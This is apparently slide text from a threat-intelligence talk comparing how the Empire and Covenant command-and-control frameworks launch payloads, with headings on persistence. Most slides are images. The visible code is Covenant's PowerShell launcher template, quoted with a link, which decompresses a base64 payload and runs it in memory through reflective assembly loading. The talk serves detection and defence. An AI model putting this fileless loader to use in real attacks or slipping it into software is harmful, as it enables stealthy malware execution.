

#### **Launcher execution option is a bit different compared to cmd.exe execution**




# **Launcher module targeting user execution**



- Empire has multiple file types for its launcher
- The launcher runs with the execution options configured in the listener
- When the listener protocol is set to http or http\_com, only the execution options for 'launcher\_bat' are modified



### **Default launcher execution option example** Empire





[https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher\\_bat.py#L120-L128](https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher_bat.py#L120-L128)







# **Covenant launcher execution command line is very long**





## **PowerShell launcher source code** Covenant

```
private static readonly string PowerShellLauncherCodeTemplate = @"
  sv o (New-Object IO.MemoryStream);
  sv d (New-Object IO.Compression.DeflateStream(
    [IO.MemoryStream][Convert]::FromBase64String(
       '{{GRUNT_IL_BYTE_STRING}}'),
       [IO.Compression.CompressionMode]::Decompress)
  );
  sv b (New-Object Byte[](1024));
  sv r (gv d).Value.Read((gv b).Value,0,1024);
  while((gv r).Value -gt 0){
     (gv o). Value. Write((gv b). Value, 0, (gv r). Value);
    sv r (gv d).Value.Read((gv b).Value,0,1024);
  }
  [Reflection.Assembly]::Load((gv o).Value.ToArray()).EntryPoint
   .Invoke(0,@(,[string[]]@()))|Out-Null";
```
<https://github.com/cobbr/Covenant/blob/master/Covenant/Models/Launchers/PowerShellLauncher.cs#L71>

 $WizSafe$ 

# **PowerShell launcher source code** Covenant WwizSafe



<https://github.com/cobbr/Covenant/blob/master/Covenant/Models/Launchers/PowerShellLauncher.cs#L71>









# **Threat Intelligence ~ Persistence ~**

# **Persistence matrix 1**





# **Persistence matrix 2**



